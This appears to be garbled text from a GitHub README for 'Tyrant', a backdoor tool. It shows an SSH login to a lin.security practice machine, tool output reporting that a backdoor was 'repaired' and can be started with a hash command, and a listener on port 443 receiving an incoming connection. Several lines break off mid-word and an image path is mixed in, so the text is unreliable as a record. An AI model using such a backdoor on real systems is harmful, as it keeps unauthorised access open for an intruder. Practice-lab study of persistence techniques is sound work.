 maptnh@(192.168.8.102)[~/Desktop/Tyrant]$ ssh bob@192.168.8.103
bob@192.168.8.103's password:
Trash
LIN.SECURITY
Welcome to lin.security | https://in.security | version 1.0
Home
Tyrant
Maptnh@S-H4CK13   https://github.com/MartinxMax/Tyrant
[+] mid=01a2a9a7d07c4cf1881f57374930be93
[+] Use commands to obtain backdoor information => $ tyrant
[+] Repaired the backdoor successfully
[+] Use the command to start the backdoor => 7a3e88a5ad1a1d87e10df9fe807d7625
bob@linsecurity:~$
maptnh@(192.168.8.102)[~/De
[sudo] password for maptnh:
Listening on 0.0.0.0 443
Connection received on 192.